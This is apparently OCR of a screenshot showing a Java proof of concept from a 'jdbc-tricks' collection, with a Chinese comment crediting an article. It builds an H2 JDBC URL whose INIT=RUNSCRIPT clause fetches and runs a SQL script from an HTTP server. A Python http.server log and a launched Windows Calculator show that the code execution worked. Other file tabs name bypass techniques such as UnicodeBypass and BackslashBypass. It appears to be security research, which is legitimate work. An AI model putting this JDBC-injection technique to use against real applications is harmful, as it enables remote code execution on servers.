 NoSpacePoc.java NoSqlSuffix.java × UnicodeBypass.java ConnectToLocalFiles.java CaseConversionBypass.java BackslashBypass.java
1 package com.jdbc.tricks;
2
3 > import ...
5
6 // 灵感来自于https://mp.weixin.qq.com/s/vdb2zUbE4DxV-ua1xWm5cw，一个有趣的特性是，当我们远程发起h2 jdbc连接时，连接的文件其实不一定需要是一个xxx.sq
7 public class NoSqlSuffix { Fushuling
8 public static void main(String[] args) throws Exception { Fushuling
9 String url = "jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:50025/'";
10 Connection conn = DriverManager.getConnection(url);
pass 11 }
sionBypa 12 }
C:\Windows\System32\cmd.e × +
Microsoft Windows [版本 10.0.26100.4946]
(c) Microsoft Corporation。保留所有权利。
D:\BaiduNetdiskDownload\jdbc-trick\jdbc-tricks\jdbc-test-case\h2-driver\sql_file>python -m http.server 50025
Serving HTTP on :: port 50025 (http://[::]:50025/) ...
::ffff:127.0.0.1 - - [08/Sep/2025 15:12:47] "GET / HTTP/1.1" 200 -
计算器
标准
0
MC MR M+ M- MS M
% CE C
¹/x x² ²√x ÷